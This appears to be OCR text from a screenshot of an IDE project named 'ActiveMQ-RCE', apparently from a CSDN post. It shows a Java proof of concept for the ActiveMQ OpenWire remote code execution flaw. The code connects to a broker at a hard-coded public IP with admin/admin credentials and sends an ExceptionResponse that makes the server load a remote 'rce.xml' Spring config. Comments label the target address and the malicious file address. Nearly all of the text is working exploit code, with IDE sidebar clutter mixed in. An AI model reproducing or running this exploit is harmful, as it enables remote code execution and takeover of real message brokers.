 ActiveMQ-RCE ActiveMQ-RCE-main src main java org example Main
Main
Project
Project
Main.java openwire.iml pom.xml (openwire) ClassPathXmlApplicationContext.java
ActiveMQ-RCE C:\Users\m1813\Desktop\ActiveMQ
.idea
ActiveMQ-RCE-main [openwire]
.idea
src
main
java
org
example
Main
springframework.context.support
ClassPathXmlApplicationConte
target
.gitignore
openwire.iml
pom.xml
README.md
External Libraries
Scratches and Consoles
Structure
1 package org.example;
2
3 import org.apache.activemq.ActiveMQConnectionFactory;
4 import org.apache.activemq.ActiveMQSession;
5 import org.apache.activemq.command.ExceptionResponse;
6 import org.springframework.context.support.ClassPathXmlApplicationContext;
7
目标地址
8 import javax.jms.*;
9
no usages
10 public class Main {
no usages
11 public static void main(String[] args) throws Exception {
12 ConnectionFactory connectionFactory = new
13 ActiveMQConnectionFactory( brokerURL: "tcp://58.216.19.84:61616");
14
恶意文件地址
15 Connection connection = connectionFactory.createConnection( s: "admin", s1: "admin");
16 connection.start();
17 ActiveMQSession session = (ActiveMQSession) connection.createSession();
18 ExceptionResponse exceptionResponse = new ExceptionResponse();
19
20 exceptionResponse.setException(new ClassPathXmlApplicationContext("http:// /rce.xml"));
21
22 session.syncSendPacket(exceptionResponse);
23
24 connection.close();
25 }
CSDN @OidBoy_G